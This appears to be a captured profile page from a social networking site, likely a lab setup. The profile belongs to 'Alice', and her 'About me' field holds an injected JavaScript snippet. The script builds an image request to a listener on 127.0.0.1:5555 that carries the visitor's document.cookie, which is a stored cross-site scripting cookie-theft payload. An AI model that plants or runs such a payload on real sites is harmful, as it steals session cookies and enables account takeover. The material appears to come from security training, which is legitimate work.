 Alice
About me
console.log('injected'); var image =
document.createElement('img'); image.src =
'http://127.0.0.1:5555?c=' + document.cookie;
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts